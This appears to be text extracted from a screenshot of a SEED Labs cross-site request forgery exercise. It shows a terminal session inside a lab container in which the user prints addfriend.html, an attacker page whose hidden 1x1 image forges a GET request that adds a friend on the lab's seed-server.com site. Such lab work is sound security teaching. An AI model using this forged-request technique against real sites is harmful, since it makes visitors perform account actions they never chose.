 root@713dd32531da: /var/www/attacker
seed@VM: ~/.../Labsetup
seed@VM: ~/.../attacker
root@713dd32531da: /var/www/attacker
[11/10/21]seed@VM:~/.../attacker$ docksh 713dd32531da
root@713dd32531da:/# ls /var/www/
attacker  html
root@713dd32531da:/# ls /var/www/attacker
addfriend.html  editprofile.html  index.html  testing.html
root@713dd32531da:/# cd /var/www/attacker
root@713dd32531da:/var/www/attacker# nano addfriend.html
Use "fg" to return to nano.
[1]+  Stopped                 nano addfriend.html
root@713dd32531da:/var/www/attacker# cat addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59
" alt="image" width="1" height="1" />
</body>
</html>
root@713dd32531da:/var/www/attacker#
Right Ct